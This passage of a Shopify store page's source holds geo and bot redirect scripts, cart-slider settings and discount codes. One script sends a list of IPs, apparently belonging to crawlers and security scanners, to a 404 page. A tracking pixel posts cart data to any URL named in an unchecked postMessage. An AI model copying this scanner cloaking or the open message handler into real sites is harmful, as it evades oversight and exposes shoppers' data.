spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";
        var botRegex = new RegExp(botPattern, 'i');
        var userAgent = navigator.userAgent;
        if (country != "india" && !botRegex.test(userAgent)) {
            window.location.href = window.location.href.replace(".com", ".us");
        }
    });


   fetch('https://api.ipify.org?format=json')
    .then(response => response.json())
    .then(data => {
        const visitorIP = data.ip;
        const targetIPs = ['104.154.167.205', '35.89.44.34', '44.202.169.32', '209.85.208.169', '209.85.208.180', '40.107.241.90', '103.28.249.114', '45.60.28.114', '52.101.70.104', '192.230.66.114', '45.60.61.114', '199.83.132.114', '199.83.132.114', '45.223.50.114', '45.223.6.114', '192.230.82.114', '149.126.74.114', '185.11.125.114', '149.126.72.114', '149.126.77.114', '45.60.117.114', '192.230.96.114', '45.60.27.114', '45.60.27.114', '45.60.181.114', '45.60.55.114', '45.60.55.114', '103.28.248.114', '192.230.84.114', '192.230.84.114', '192.230.66.114', '52.101.227.79', '127.0.0.1' , '69.72.42.15' , '143.55.232.10' , '52.101.66.119', '69.72.42.13', '143.55.232.8', '209.85.208.195', '209.85.208.173', '209.85.208.174', '209.85.208.170', '209.85.167.47', '209.85.167.41']; // Add the additional IPs here

        if (targetIPs.includes(visitorIP)) {
            window.location.href = window.location.href.replace(".com", ".com/404");
        }
    })
    .catch(error => console.error('Error fetching IP:', error));
  
  
  </script>



   


      
<script src="//thebanyantee.com/cdn/shop/t/38/assets/predictive-search.js?v=57209189334897115771722670760" defer="defer"></script><!-- Trackocity Pixel Starts -->

<script>
   const fetchShopifyCart = async () => {
      try {
         const response = await fetch(`/cart.js`);
         if (!response.ok) {
            return null;
         }

         const cart = await response.json();

         const cartItems = cart?.items?.map((item) => ({
            product_id: item?.product_id,
            product_title: item?.product_title,
            quantity: item?.quantity,
            variant_id: item?.variant_id,
         })) || [];

         return {
            items: cartItems,
            item_count: cart?.item_count || 0,
         };
      } catch (error) {
         console.log("Error fetching Shopify cart:", error.message);
         return null;
      }
   };

   const sendData = async (bodyData, url) => {
      try {
         const cartData = await fetchShopifyCart();

         if (!cartData) {
            return;
         }

         bodyData.jsonBody.cart = cartData;

         const response = await fetch(url, {
            method: "POST",
            headers: {
               "Content-Type": "application/json",
               sessionId: bodyData?.jsonBody?.sessionid || "",
            },
            body: JSON.stringify(bodyData),
         });

         if (!response.ok) {
            throw new Error(`API call failed with status ${response.status}`);
         }

         const responseData = await response.json();

      } catch (error) {
         console.log("Error sending data to API:", error.message);
      }
   };

   const isValidEvent = (event) => {
      return (
         event?.data &&
         typeof event?.data?.eventType === "string" &&
         event.data.eventType === "__trackocity-savecart_" &&
         event?.data?.bodyData &&
         typeof event.data.url === "string"
      );
   };

   const handlePostMessage = (event) => {
      if (isValidEvent(event)) {
         const { bodyData, url } = event.data;
         sendData(bodyData, url);
      }
   };

   window.addEventListener("message", handlePostMessage);
</script>

<!-- Trackocity Pixel Ends -->
    
    
  <style> #bc-frame-container {z-index: 100 !important;} </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "the-banyan-tee.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "99fdb886-a31c-4de2-9235-4440fb3dcbce"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AZU5IUEdHNlJQMExoZ__10910696115237310528" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: hs-cart-drawer-additional-checkout --><div class="shopify-dynamic-checkout---buttons" id="hs--dynamic-checkout-buttons" style="display:none!important;"></div>
<!-- END app snippet --><!-- BEGIN app snippet: hs-global-variables -->
<script>
    window.HSSLIDECART = window.HSSLIDECART || {};
    window.HSSLIDECART = window.HSSLIDECART || {};
    window.HSSLIDECART.setSettings = {"dashboard":{"dashboard_general_app":1},"settings":{"devices":{"id":6461,"enabled_desktop":1,"enabled_mobile":1,"money_format":"<span class=money>Rs. {{amount}}</span>","personalize":"","template_item_cart":"{{#each items}} {{#if this.hs_sl_content.custom_bundle}}   {{{this.hs_sl_content.custom_bundle}}} {{else}}   <div class=\"hs-item-cart-content hs-product-{{this.id}}{{this.hs_sl_content.discount_class}}\" data-item-key=\"{{this.key}}\" data-item-qty=\"{{this.quantity}}\">      <div class=\"hs-item-content-variants\">         <div class=\"hs-item-cart-image\">         {{#if this.hs_sl_content.url}}            <a class=\"hs-item-cart-image-content\" href=\"{{this.hs_sl_content.url}}\">{{{this.hs_sl_content.image}}}</a>         {{else}}            <span class=\"hs-item-cart-image-content\">{{{this.hs_sl_content.image}}}</span>         {{/if}}         </div>         <div class=\"hs-item-cart-description\">            <div class=\"hs-item-top\">               <div class=\"hs-item-top-left\">                  <div class=\"hs-content-product-and-variant-title\">                     {{#if this.hs_sl_content.url}}                       <a href=\"{{this.hs_sl_content.url}}\" class=\"hs-product-title\">{{this.product_title}}</a>                     {{else}}                       <div class=\"hs-product-title\">{{this.product_title}}</div>                     {{/if}}                     <div class=\"jdgm-badge-placeholder\" data-handle=\"{{this.handle}}\"></div>                     <div class=\"hs-variant-title\">{{this.variant_title}}</div>                     <div class=\"hs-content-selling-plan\">{{{this.hs_sl_content.selling_plan}}}</div>                     <div class=\"hs-propertie-content\">{{{this.hs_sl_content.text_variant_propertie}}}</div>                  </div>               </div>               <div class=\"hs-item-close\">                  {{{this.hs_sl_content.remove_item}}}               </div>            </div>            <div class=\"hs-content-quantity-price\">               <div class=\"hs-item-cart-content-quantity\">                 {{{this.hs_sl_content.quantity_box}}}               </div>               <div class=\"hs-cart-content-price\">                 {{{this.hs_sl_content.price}}}               </div>            </div>            <div class=\"hs-cart-content-weight\">               {{{this.hs_sl_content.item_grams}}}            </div>         </div>      </div>   </div> {{/if}} {{/each}}","customCss":"","customJs":""},"additional_settings":{"hide_slide_cart":0,"hide_cart":1,"hide_decimal":0,"hide_discount_money_cart":0,"hide_discount_list_footer":0,"add_url_item_cart":1,"reverse_currency_symbol":0,"prices_reverse_order":0,"show_especial":1,"show_discount":1,"show_clear_all":0,"show_products_count":1,"show_prices_x_qty":0,"show_compare_price":1,"show_save_item":0,"show_labels_discount":1,"base_price_for_discount":1,"show_discount_order_x_item":1,"hidden_variant_title_cart":0,"show_product_property":1,"show_weight":0,"show_unit_price":0,"show_quantity_box_cart":1,"hidden_quantity_box_cart_free":1,"show_quantity_box_upsells":0,"selected_subscribe_upsell":1,"add_utm":0,"cart_links":0,"open_cart":1,"show_subscription_option":1,"show_subscription_option_upsell":1,"currency_format_type":0,"image_quality":"x160","image_container":"90"},"cart_empty":{"enabled_cart_empty":1,"cart_empty_title":"YOUR CART IS EMPTY!","cart_empty_title_font_size":"18px","cart_empty_title_text_transform":"none","cart_empty_title_font_weight":"700","cart_empty_title_color_hex":"#000000","cart_empty_subtitle":"Add your favorite items to your cart.","cart_empty_subtitle_font_size":"16px","cart_empty_subtitle_text_transform":"none","cart_empty_subtitle_font_weight":"normal","cart_empty_subtitle_color_hex":"#000000","cart_empty_button_background_color_hex":"#1b9ae7","cart_empty_button_text":"Shop Now","cart_empty_button_font_size":"16px","cart_empty_button_url":"collections/all","cart_empty_button_font_weight":"normal","cart_empty_button_text_transform":"none","cart_empty_button_font_color_hex":"#ffffff","cart_empty_button_border_radius":"0px","cart_empty_enabled_upsell":1,"cart_empty_upsell_type":0,"cart_empty_upsell_list_collections":"","cart_empty_upsell_list_products":"rush-printing-per-item-add-on-new,customizable-t-shirt,jogger-black,baby-blue-hoodie,lavender-sweatshirt,come-as-you-are-planner,friends-dont-quit-planner,foolish-challenges-planner,fix-you-planner","cart_empty_upsell_font_size":"16px","cart_empty_upsell_mode":1,"cart_empty_upsell_qty":1,"cart_empty_upsell_autoplay_time":0,"cart_empty_upsell_add_to_cart_mode":0,"cart_empty_upsell_heading":"YOU MAY ALSO LIKE","cart_empty_upsell_heading_background_color_hex":"#1b9ae7","cart_empty_upsell_text_color_hex":"#ffffff","cart_empty_upsell_heading_bold_font":0,"cart_empty_upsell_product_url":1,"cart_empty_upsell_max_item":6},"countdown":{"enabled_countdown":0,"countdown_minutes_reservation":"10","countdown_reset":1,"countdown_text":"🔥 Your cart is reserved for {{time_remaining}} minutes!","countdown_text_expire":"Cart reservation expired.","countdown_expire_clear_cart":0,"countdown_background_color_hex":"#000000","countdown_border_color_hex":"#000000","countdown_font_color_hex":"#ffffff","countdown_font_size":"14px","countdown_text_transform":"none","countdown_font_weight":"700","countdown_text_alignment":"center","countdown_timer_background_color_hex":"#000000ff","countdown_timer_text_color_hex":"#ffffffff","countdown_timer_background_border_radius":"1px"},"announcement":{"enabled_announcement":1,"announcement_background_color_hex":"#1b9ae7","announcement_border_color_hex":"#1b9ae7","announcement_font_color_hex":"#ffffff","announcement_font_size":"14px","announcement_text_transform":"none","announcement_font_weight":"700","announcement_text_alignment":"center","announcement_autoplay_time":0},"announcement_tiers":[{"announcement_text":"Shop More, Save More. Discounts Upto 20% 🛍️","settings_announcement_id":6461}],"rewards":{"enabled_rewards":1,"rewards_countries":0,"rewards_enabled_in_cartEmpty":1,"rewards_converted_amount":0,"rewards_show_goals":1,"rewards_auto_open_picker_popup":0,"rewards_show_goals_prices":0,"rewards_bar_no_dscto":1,"rewards_show_prices_percentages":1,"rewards_mode":1,"rewards_range":"5","rewards_font_size":"14px","rewards_text_transform":"none","rewards_font_weight":"700","rewards_background_content_color_hex":"#ffffff","rewards_background_primary_color_hex":"#1b9ae7","rewards_background_secondary_color_hex":"#cccccc","rewards_font_color_hex":"#000000","rewards_border_radius":"0px","rewards_basis":0,"rewards_content_popup_title":"Get awesome FREE gifts today only!\t","rewards_content_popup_description":"","rewards_union_of_tables":1},"rewards_all_countries_tiers":[],"rewards_specific_countries_tiers":[{"reward_id":12776,"rewards_title_specific_countries":"You are {{ price }} away from free shipping!","rewards_item_count_title_specific_countries":"You are {COUNT} away from free shipping!","rewards_congratulations_specific_countries":"Congratulations! You unlocked free shipping!","rewards_amount_specific_countries":"100.00","rewards_item_count_specific_countries":1,"rewards_confetti_time_specific_countries":300,"rewards_confetti_specific_countries":0,"rewards_specific_country":"Select Country","rewards_type_specific_countries":0,"rewards_mode_add_specific_countries":0,"rewards_description_specific_countries":"Free Shipping","rewards_products_specific_countries":[],"rewards_products_limit_enabled_specific_countries":0,"rewards_products_limit_specific_countries":1,"rewards_discount_code_specific_countries":"","rewards_discount_type_specific_countries":0,"rewards_discount_value_specific_countries":"0","rewards_type_icon_specific_countries":"<svg xmlns=\"http://www.w3.org/2000/svg\" version=\"1.1\" xmlns:xlink=\"http://www.w3.org/1999/xlink\"  x=\"0\" y=\"0\" viewBox=\"0 0 24 24\"><g transform=\"matrix(6.123233995736766e-17,1,-1,6.123233995736766e-17,24.010900132736424,0.013266563415527344)\"><path d=\"m22.576 12.52-8.727-8.67a3.892 3.892 0 0 0-3.221-1.09l-5.803.651L1.707.293A.999.999 0 1 0 .293 1.707l3.118 3.118-.696 6.088a3.865 3.865 0 0 0 1.136 3.062l8.713 8.645a4.789 4.789 0 0 0 3.4 1.404h.02a4.787 4.787 0 0 0 3.408-1.431l3.21-3.242a4.848 4.848 0 0 0-.025-6.832Zm-1.396 5.426-3.21 3.242a2.8 2.8 0 0 1-1.994.837h-.011a2.807 2.807 0 0 1-1.992-.823l-8.714-8.647a1.861 1.861 0 0 1-.554-1.449l.512-4.474 1.857 1.857A1.967 1.967 0 0 0 7 9.001a2 2 0 1 0 2-2c-.178 0-.347.031-.512.074L6.634 5.221l4.226-.474.021-.003a1.884 1.884 0 0 1 1.559.525l8.726 8.668a2.846 2.846 0 0 1 .015 4.009Zm-3.974-5.151a.999.999 0 0 0-1.414 0l-3 3a.999.999 0 0 0 0 1.414l2.5 2.5a.997.997 0 0 0 1.414 0l3-3a.999.999 0 0 0 0-1.414l-2.5-2.5Zm-1.207 4.793-1.086-1.086 1.586-1.586 1.086 1.086-1.586 1.586Z\"></path></g></svg>"},{"reward_id":16641,"rewards_title_specific_countries":"You are {{ price }} away from free shipping!","rewards_item_count_title_specific_countries":"You are {COUNT} away from free shipping!","rewards_congratulations_specific_countries":"You have unlocked free shipping! 🎉","rewards_amount_specific_countries":"499.00","rewards_item_count_specific_countries":1,"rewards_confetti_time_specific_countries":300,"rewards_confetti_specific_countries":1,"rewards_specific_country":"1","rewards_type_specific_countries":0,"rewards_mode_add_specific_countries":0,"rewards_description_specific_countries":"Free Shipping","rewards_products_specific_countries":[],"rewards_products_limit_enabled_specific_countries":0,"rewards_products_limit_specific_countries":0,"rewards_discount_code_specific_countries":"","rewards_discount_type_specific_countries":0,"rewards_discount_value_specific_countries":"0","rewards_type_icon_specific_countries":"<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\">\n  <path d=\"m19,5h-2.077c-.336-1.903-1.753-3.474-3.674-3.968-.529-.137-1.079.185-1.218.719-.138.535.185,1.08.72,1.217,1.324.341,2.249,1.536,2.249,2.906v11.126H4c-1.103,0-2-.897-2-2v-4h2.5c.553,0,1-.448,1-1s-.447-1-1-1h-2.5c-1.103,0-2,.897-2,2v4c0,1.88,1.304,3.461,3.055,3.887-.036.201-.055.406-.055.613,0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5c0-.169-.013-.335-.037-.5h4.074c-.024.165-.037.331-.037.5,0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5c0-.207-.019-.412-.055-.613,1.751-.426,3.055-2.007,3.055-3.887v-5c0-2.757-2.243-5-5-5Zm3,5v1h-5v-4h2c1.654,0,3,1.346,3,3Zm-14,9.5c0,.827-.673,1.5-1.5,1.5s-1.5-.673-1.5-1.5c0-.189.037-.356.091-.5h2.819c.054.144.091.311.091.5Zm9.5,1.5c-.827,0-1.5-.673-1.5-1.5,0-.189.037-.356.091-.5h2.819c.054.144.091.311.091.5,0,.827-.673,1.5-1.5,1.5Zm2.5-4h-3v-4h5v2c0,1.103-.897,2-2,2ZM0,2c0-.552.447-1,1-1h8.154c.553,0,1,.448,1,1s-.447,1-1,1H1c-.553,0-1-.448-1-1Zm0,4c0-.552.447-1,1-1h6.154c.553,0,1,.448,1,1s-.447,1-1,1H1c-.553,0-1-.448-1-1Z\"/>\n</svg>"},{"reward_id":16642,"rewards_title_specific_countries":"You are {{price}} away from 5% Off!","rewards_item_count_title_specific_countries":"You are {COUNT} away from free shipping!","rewards_congratulations_specific_countries":"You have unlocked 5% Off! 🥳 Code: FLAT5","rewards_amount_specific_countries":"1500.00","rewards_item_count_specific_countries":1,"rewards_confetti_time_specific_countries":300,"rewards_confetti_specific_countries":1,"rewards_specific_country":"1","rewards_type_specific_countries":0,"rewards_mode_add_specific_countries":0,"rewards_description_specific_countries":"Free Shipping","rewards_products_specific_countries":[],"rewards_products_limit_enabled_specific_countries":0,"rewards_products_limit_specific_countries":0,"rewards_discount_code_specific_countries":"","rewards_discount_type_specific_countries":0,"rewards_discount_value_specific_countries":"0","rewards_type_icon_specific_countries":"<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\">\n  <path d=\"m19,5h-2.077c-.336-1.903-1.753-3.474-3.674-3.968-.529-.137-1.079.185-1.218.719-.138.535.185,1.08.72,1.217,1.324.341,2.249,1.536,2.249,2.906v11.126H4c-1.103,0-2-.897-2-2v-4h2.5c.553,0,1-.448,1-1s-.447-1-1-1h-2.5c-1.103,0-2,.897-2,2v4c0,1.88,1.304,3.461,3.055,3.887-.036.201-.055.406-.055.613,0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5c0-.169-.013-.335-.037-.5h4.074c-.024.165-.037.331-.037.5,0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5c0-.207-.019-.412-.055-.613,1.751-.426,3.055-2.007,3.055-3.887v-5c0-2.757-2.243-5-5-5Zm3,5v1h-5v-4h2c1.654,0,3,1.346,3,3Zm-14,9.5c0,.827-.673,1.5-1.5,1.5s-1.5-.673-1.5-1.5c0-.189.037-.356.091-.5h2.819c.054.144.091.311.091.5Zm9.5,1.5c-.827,0-1.5-.673-1.5-1.5,0-.189.037-.356.091-.5h2.819c.054.144.091.311.091.5,0,.827-.673,1.5-1.5,1.5Zm2.5-4h-3v-4h5v2c0,1.103-.897,2-2,2ZM0,2c0-.552.447-1,1-1h8.154c.553,0,1,.448,1,1s-.447,1-1,1H1c-.553,0-1-.448-1-1Zm0,4c0-.552.447-1,1-1h6.154c.553,0,1,.448,1,1s-.447,1-1,1H1c-.553,0-1-.448-1-1Z\"/>\n</svg>"},{"reward_id":16643,"rewards_title_specific_countries":"You are {{price}} away from 10% Off!","rewards_item_count_title_specific_countries":"You are {COUNT} away from free shipping!","rewards_congratulations_specific_countries":"You have unlocked 10% Off! 🎉 Code: FLAT10","rewards_amount_specific_countries":"3000.00","rewards_item_count_specific_countries":1,"rewards_confetti_time_specific_countries":300,"rewards_confetti_specific_countries":1,"rewards_specific_country":"1","rewards_type_specific_countries":0,"rewards_mode_add_specific_countries":0,"rewards_description_specific_countries":"Free Shipping","rewards_products_specific_countries":[],"rewards_products_limit_enabled_specific_countries":0,"rewards_products_limit_specific_countries":0,"rewards_discount_code_specific_countries":"","rewards_discount_type_specific_countries":0,"rewards_discount_value_specific_countries":"0","rewards_type_icon_specific_countries":"<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\">\n  <path d=\"m19,5h-2.077c-.336-1.903-1.753-3.474-3.674-3.968-.529-.137-1.079.185-1.218.719-.138.535.185,1.08.72,1.217,1.324.341,2.249,1.536,2.249,2.906v11.126H4c-1.103,0-2-.897-2-2v-4h2.5c.553,0,1-.448,1-1s-.447-1-1-1h-2.5c-1.103,0-2,.897-2,2v4c0,1.88,1.304,3.461,3.055,3.887-.036.201-.055.406-.055.613,0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5c0-.169-.013-.335-.037-.5h4.074c-.024.165-.037.331-.037.5,0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5c0-.207-.019-.412-.055-.613,1.751-.426,3.055-2.007,3.055-3.887v-5c0-2.757-2.243-5-5-5Zm3,5v1h-5v-4h2c1.654,0,3,1.346,3,3Zm-14,9.5c0,.827-.673,1.5-1.5,1.5s-1.5-.673-1.5-1.5c0-.189.037-.356.091-.5h2.819c.054.144.091.311.091.5Zm9.5,1.5c-.827,0-1.5-.673-1.5-1.5,0-.189.037-.356.091-.5h2.819c.054.144.091.311.091.5,0,.827-.673,1.5-1.5,1.5Zm2.5-4h-3v-4h5v2c0,1.103-.897,2-2,2ZM0,2c0-.552.447-1,1-1h8.154c.553,0,1,.448,1,1s-.447,1-1,1H1c-.553,0-1-.448-1-1Zm0,4c0-.552.447-1,1-1h6.154c.553,0,1,.448,1,1s-.447,1-1,1H1c-.553,0-1-.448-1-1Z\"/>\n</svg>"},{"reward_id":16644,"rewards_title_specific_countries":"You are {{price}} away from 15% Off!","rewards_item_count_title_specific_countries":"You are {COUNT} away from free shipping!","rewards_congratulations_specific_countries":"You have unlocked 15% Off! 🤩 Code: FLAT15","rewards_amount_specific_countries":"5000.00","rewards_item_count_specific_countries":1,"rewards_confetti_time_specific_countries":300,"rewards_confetti_specific_countries":1,"rewards_specific_country":"1","rewards_type_specific_countries":0,"rewards_mode_add_specific_countries":0,"rewards_description_specific_countries":"Free Shipping","rewards_products_specific_countries":[],"rewards_products_limit_enabled_specific_countries":0,"rewards_products_limit_specific_countries":0,"rewards_discount_code_specific_countries":"","rewards_discount_type_specific_countries":0,"rewards_discount_value_specific_countries":"0","rewards_type_icon_specific_countries":"<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\">\n  <path d=\"m19,5h-2.077c-.336-1.903-1.753-3.474-3.674-3.968-.529-.137-1.079.185-1.218.719-.138.535.185,1.08.72,1.217,1.324.341,2.249,1.536,2.249,2.906v11.126H4c-1.103,0-2-.897-2-2v-4h2.5c.553,0,1-.448,1-1s-.447-1-1-1h-2.5c-1.103,0-2,.897-2,2v4c0,1.88,1.304,3.461,3.055,3.887-.036.201-.055.406-.055.613,0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5c0-.169-.013-.335-.037-.5h4.074c-.024.165-.037.331-.037.5,0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5c0-.207-.019-.412-.055-.613,1.751-.426,3.055-2.007,3.055-3.887v-5c0-2.757-2.243-5-5-5Zm3,5v1h-5v-4h2c1.654,0,3,1.346,3,3Zm-14,9.5c0,.827-.673,1.5-1.5,1.5s-1.5-.673-1.5-1.5c0-.189.037-.356.091-.5h2.819c.054.144.091.311.091.5Zm9.5,1.5c-.827,0-1.5-.673-1.5-1.5,0-.189.037-.356.091-.5h2.819c.054.144.091.311.091.5,0,.827-.673,1.5-1.5,1.5Zm2.5-4h-3v-4h5v2c0,1.103-.897,2-2,2ZM0,2c0-.552.447-1,1-1h8.154c.553,0,1,.448,1,1s-.447,1-1,1H1c-.553,0-1-.448-1-1Zm0,4c0-.552.447-1,1-1h6.154c.553,0,1,.448,1,1s-.447,1-1,1H1c-.553,0-1-.448-1-1Z\"/>\n</svg>"},{"reward_id":16645,"rewards_title_specific_countries":"You are {{price}} away from 20% Off!","rewards_item_count_title_specific_countries":"You are {COUNT} away from free shipping!","rewards_congratulations_specific_countries":"You have unlocked 20% Off! 🤑 Code: FLAT20","rewards_amount_specific_countries":"10000.00","rewards_item_count_specific_countries":1,"rewards_confetti_time_specific_countries":300,"rewards_confetti_specific_countries":0,"rewards_specific_country":"1","rewards_type_specific_countries":0,"rewards_mode_add_specific_countries":0,"rewards_description_specific_countries":"Free Shipping","rewards_products_specific_countries":[],"rewards_products_limit_enabled_specific_countries":0,"rewards_products_limit_specific_countries":0,"rewards_discount_code_specific_countries":"","rewards_discount_type_specific_countries":0,"rewards_discount_value_specific_countries":"0","rewards_type_icon_specific_countries":"<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\">\n  <path d=\"m19,5h-2.077c-.336-1.903-1.753-3.474-3.674-3.968-.529-.137-1.079.185-1.218.719-.138.535.185,1.08.72,1.217,1.324.341,2.249,1.536,2.249,2.906v11.126H4c-1.103,0-2-.897-2-2v-4h2.5c.553,0,1-.448,1-1s-.447-1-1-1h-2.5c-1.103,0-2,.897-2,2v4c0,1.88,1.304,3.461,3.055,3.887-.036.201-.055.406-.055.613,0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5c0-.169-.013-.335-.037-.5h4.074c-.024.165-.037.331-.037.5,0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5c0-.207-.019-.412-.055-.613,1.751-.426,3.055-2.007,3.055-3.887v-5c0-2.757-2.243-5-5-5Zm3,5v1h-5v-4h2c1.654,0,3,1.346,3,3Zm-14,9.5c0,.827-.673,1.5-1.5,1.5s-1.5-.673-1.5-1.5c0-.189.037-.356.091-.5h2.819c.054.144.091.311.091.5Zm9.5,1.5c-.827,0-1.5-.673-1.5-1.5,0-.189.037-.356.091-.5h2.819c.054.144.091.311.091.5,0,.827-.673,1.5-1.5,1.5Zm2.5-4h-3v-4h5v2c0,1.103-.897,2-2,2ZM0,2c0-.552.447-1,1-1h8.154c.553,0,1,.448,1,1s-.447,1-1,1H1c-.553,0-1-.448-1-1Zm0,4c0-.552.447-1,1-1h6.154c.553,0,1,.448,1,1s-.447,1-1,1H1c-.553,0-1-.448-1-1Z\"/>\n</svg>"}],"product_recommendations_settings":{"enabled_product_recommendations":1,"based_last_product":0,"section_heading_products":"Frequently Bought Together","mode_upsell_automatic":1,"slides_per_view_automatic":1,"slides_autoplay_time_automatic":0,"mode_add_to_cart_automatic":0,"heading_background_color_hex":"#1b9ae7","heading_text_color_hex":"#ffffff","heading_bold_font":1,"font_size_upsell_automatic":"16px","upsell_product_url_automatic":1,"maximum_items_suggest":3,"random_products_automatic":1},"manually_products_upsells":{"enabled_product_manually":0,"section_heading_products_manually":"You Might Also Like These","mode_upsell_manually":1,"slides_per_view_manually":1,"slides_autoplay_time_manually":0,"mode_add_to_cart_manually":0,"heading_background_color_hex_manually":"#000000","heading_text_color_hex_manually":"#ffffff","heading_bold_font_manually":0,"upsell_product_font_size_manually":"16px","upsell_product_url_manually":1,"maximum_items_suggest_manually":4,"random_groups_manually":0,"random_products_manually":0,"cross_upsell_groups_manually":0},"static_products_upsells":{"enabled_static_products_upsell":1,"upsell_type_static":0,"list_products_static":"rush-shipping-add-on,jogger-black,baby-blue-hoodie,lavender-sweatshirt,customizable-hoodie,customizable-t-shirt,coldplay-bomber-1,f-r-i-e-n-d-s-bomber-faces-10,all-season-essentials-combo-pack-of-16","list_collections_static":"","section_heading_products_static":"You Might Also Like These\t","mode_upsell_static":1,"slides_per_view_static":1,"slides_autoplay_time_static":0,"mode_add_to_cart_static":0,"heading_background_color_hex_static":"#1b9ae7","heading_text_color_hex_static":"#ffffff","heading_bold_font_static":1,"font_size_upsell_static":"16px","upsell_product_url_static":1,"maximum_items_suggest_static":8,"random_products_static":0},"tiered_free_items":{"enabled_tiered_free_items":0,"tfi_mode_view":1,"tfi_slides_per_view":1,"tfi_slides_autoplay_time":0,"tfi_mode_add_to_cart":0,"tfi_section_heading":"FREE GIFT WITH YOUR PURCHASE","tfi_heading_background_color_hex":"#000000","tfi_heading_text_color_hex":"#ffffff","tfi_heading_bold_font":1,"tfi_product_url_automatic":1,"tfi_heading_font_size":"16px","tfi_lock_method":0,"tfi_unlock_text":"Unlock at {{amount}}","tfi_unlock_text_show":0,"tfi_unlock_text_transform":"none","tfi_unlock_text_font_size":"14px","tfi_unlock_text_font_weight":"700","tfi_unlock_text_color_hex":"#000000","tfi_unlock_bar_color_primary_hex":"#000000","tfi_unlock_bar_color_secondary_hex":"#cccccc","tfi_unlock_bar_border_radius":"10px","tfi_calculate_based_on":"cart_total_price","tfi_locked_limit":1,"tfi_unlocked_limit":1,"tfi_show_quantity_box":0,"tif_auto_add":0,"tfi_only_product_tier":0},"tiered_free_items_tiers":[{"tfi_tier_amount_from":"1999","tfi_tier_products":"[\"customizable-badge:31692928942128\"]","tfi_tier_name":"Tiered 1","tfi_tier_max_item":0,"tfi_tier_hide_when_in_cart":0},{"tfi_tier_amount_from":"4999","tfi_tier_products":"[\"customizable-mouse-pad:31698017845296\"]","tfi_tier_name":"Tiered 1","tfi_tier_max_item":0,"tfi_tier_hide_when_in_cart":0},{"tfi_tier_amount_from":"10000","tfi_tier_products":"[\"copy-of-customizable-tote-bag:43834646593772\"]","tfi_tier_name":"Tiered 1","tfi_tier_max_item":0,"tfi_tier_hide_when_in_cart":0}],"special_offer_notification":{"enabled_special_offer_notification":1,"offer_based_notification":"total_price","max_offers_show_notification":"1","qualified_background_color_hex_notification":"#000000","qualified_text_color_hex_notification":"#000000","qualified_bold_font_notification":0,"unqualified_background_color_hex_notification":"#000000","unqualified_text_color_hex_notification":"#000000","unqualified_bold_font_notification":0},"special_offer_notification_tier":[{"id":6461,"settings_special_offer_notification_id":6461,"num_special_offer_notification_tier":1,"min_val_qualify":"100.00","special_offer_message_qualify":"Congratulations, You've qualified for free shipping.","special_offer_message_not_qualify":"Almost there, Add {{ remaining_amount }} more to get free shipping.","tier_name":"Tier 1","customer_id":9156}],"minimum_order":{"enabled_minimum_order":0,"minimum_order":"0.00","minimum_order_option":0,"minimum_order_text":"Minimum Order {{ money }}","minimum_font_size":"16px","minimum_color_hex":"#000000"},"cart_coupon":{"enabled_cart_coupon_button":1,"position_cart_coupon_button":0,"name_cart_coupon_button":"Apply","placeholder_cart_coupon_button":"eg. Discount Code","button_background_color_hex":"#000000","button_background_colorHover_hex":"#000000","button_font_color_hex":"#ffffff","button_font_colorHover_hex":"#ffffff","button_font_size":"14px","button_text_transform":"none","button_font_weight":"700","button_border_radius":"0px"},"cart_note":{"enabled_cart_note":0,"cart_note_show_icon":1,"cart_note_show_ini":0,"cart_note_heading":"Add an optional note","cart_note_heading_close":"Close optional note","cart_note_heading_placeholder":"Special instructions","cart_note_heading_color_hex":"#000000","cart_note_font_size":"14px","cart_note_text_transform":"none","cart_note_font_weight":"normal","cart_note_additional":0,"cart_note_additional_text":"Receive Gift","cart_note_additional_message":"Accept gift","cart_note_additional_color_hex":"#000000","cart_note_additional_font_size":"12px"},"additional_check":{"enabled_additional_checkout_buttons":0},"language_settings":{"cart_title_language_settings":"Cart","cart_empty_text_language_settings":"Your cart is empty.","add_to_cart_language_settings":"ADD TO CART","add_in_upsell_language_settings":"ADD","rc_withOutSub_in_upsell_language_settings":"One 